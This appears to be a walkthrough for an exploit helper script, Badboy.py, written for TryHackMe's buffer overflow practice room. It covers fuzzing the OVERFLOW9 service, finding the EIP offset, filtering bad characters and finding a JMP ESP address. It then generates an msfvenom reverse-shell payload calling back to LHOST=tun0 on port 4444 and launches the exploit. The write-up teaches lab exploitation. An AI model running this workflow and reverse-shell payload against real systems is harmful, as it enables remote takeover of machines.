
In order to Fuzz the application we need to select the connection type and also supply the IP, Port and Prefix. The Prefix can be an HTTP POST parameters or a command from a program, e.g in that context HELP would be the Prefix:
HELP AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
For the other examples, I will use OVERFLOW9 as our Prefix since I made the script along side doing the exercice on TryHackMe: https://tryhackme.com/room/bufferoverflowprep
python3 Badboy.py --mode fuzz -c raw-tcp [IP] [PORT] [PREFIX]

From the previous step, we can see that the service crashed at 1500 bytes. I then decided to generate a cyclic pattern of 1600 bytes (100 bytes more), just in case.
msf-pattern_create -l 1600 | python3 Badboy.py --mode inject -c raw-tcp 10.10.112.205 1337 "OVERFLOW9" --cpattern 1


After having injected the cyclic pattern, we can see that the EIP value is being affected, copy the value in EIP and supply it to msf-pattern_offset with the same length we used in msf-pattern_create.
msf-pattern_offset -l 1600 -q "35794234"

Now that we have found the correct offset we can supply it to Badboy, in order to check if EIP will hold the value "CCCC" or "43434343"
python3 Badboy.py --mode inject -c raw-tcp 10.10.112.205 1337 "OVERFLOW9" -off 1514
By default if you have the good offset, Badboy will put the character "CCCC" or "43434343" in hex in the EIP register
If you see this value, that means that you have the good offset and you have controlled EIP, you can move to the next step.


Bad characters can be filtered quickly and easily directly from the shell. Simply start by providing the bad character (\x00) or "00" in our case. All bad characters needs to be coma seperated like followed :
-b "00,41,2f"
python3 Badboy.py --mode inject -c raw-tcp [IP] [PORT] [PREFIX] -off [OFFSET] -b [BADCHARS]
Repeat the process until every bad characters have been filtered out.

Now we need to find a JMP ESP address that doesn't contain 1 of the bad characters found earlier. In Immunity Debugger, type the following command in the command box:
!mona jmp -r esp -cpb "\x00\x04\x3e\x3f\xe1"
Don't forget to revert the bytes order of the address, since it is little endian. E.g : 625011d3 becomes d3115062
We can now generate our shellcode with every bad characters found in order to exclude them from our shellcode
msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=4444 EXITFUNC=thread -f c -b "\x00\x04\x3e\x3f\xe1"

Once you have the eliminated all the bad characters, that you have your offset and your have the value of EIP. Put the Shell code in the place reserved for it in the script and fire the exploit like the screenshot below and you should get a reverse shell:
python3 Badboy.py --mode inject -c raw-tcp 10.10.112.205 1337 "OVERFLOW9" -off 1514 -eip 'd3115062'